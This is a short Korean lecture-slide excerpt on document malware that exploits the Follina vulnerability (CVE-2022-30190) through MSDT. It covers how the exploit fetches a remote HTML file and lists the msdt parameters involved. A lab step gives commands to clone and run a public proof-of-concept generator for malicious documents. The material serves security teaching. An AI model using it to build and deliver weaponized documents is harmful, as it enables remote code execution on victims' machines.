Windows의 Microsoft 지원 진단 마법사(MSDT.exe)를 통해 실행
MS Office 2021 이하에서 취약점이 발생하며, MSDT가 오류를 표시하며 원격 코드가 실행됨

Slide 156


IV. 소프트웨어 취약점 문서형 악성코드
2. CVE-2022-30190
CVE-2022-30190 동작 방식
문서를 실행 시, document.xml.rels에 포함된 링크의 파일을 다운로드 함
C&C 서버의 html 파일 내에 script 취약점 코드로 인해 ms-msdt 프로토콜을 이용하여 행위를 수행

Slide 157

IV. 소프트웨어 취약점 문서형 악성코드
2. CVE-2022-30190
CVE-2022-30190 공격 사례
수 많은 공격들이 확인되고 있으며, 현재까지도 활발히 활용되고 있음
※ 출처 : 소만사, MS 지원진단도구 원격코드실행 취약점 Follina

Slide 158

IV. 소프트웨어 취약점 문서형 악성코드
2. CVE-2022-30190
(실습) CVE-2022-30190 악성문서 생성
github의 poc 코드를 이용하여 CVE-2022-30190을 이용한 악성 문서를 생성
링크 : https://github.com/JohnHammond/msdt-follina/tree/main
git clone https://github.com/JohnHammond/msdt-follina.git
cd msdt-follina
python follina.py

Slide 159


IV. 소프트웨어 취약점 문서형 악성코드
2. CVE-2022-30190
(실습) CVE-2022-30190 악성문서 생성
Office 프로그램에서 msdt.exe에 악성 Command가 포함되어 실행되는 것을 볼 수 있음

Slide 160


IV. 소프트웨어 취약점 문서형 악성코드
2. CVE-2022-30190
(실습) CVE-2022-30190 취약점 분석
문서를 실행 시, document.xml.rels에 포함된 링크의 파일을 다운로드 함
Template Injection과 동일하게 External을 이용하여 외부의 C&C 서버에서 파일을 요청함

Slide 161

IV. 소프트웨어 취약점 문서형 악성코드
2. CVE-2022-30190
(실습) CVE-2022-30190 취약점 분석
python에서 생성된 index.html을 분석
4096길이의 padding 데이터와 msdt로 리다이렉션 되어 수행하는 명령어가 포함되어 있음
IT_RebrowseForFile | 원격으로 실행할 프로그램의 매개변수 설정
IT_LaunchMethod | 자동으로 선택할 프로그램 설정
IT_SelectProgram | 사전에 실행할 프로그램을 설정
IT_BrowseForFile | 실행할 프로그램을 선택하기 위한 설정
IT_AutoTroubleshoot | 취약점과 별개로, 자동으로 문제 해결 기능을 우회

Slide 162

감사합니다
CYBER SECURITY RESERCH CENTER

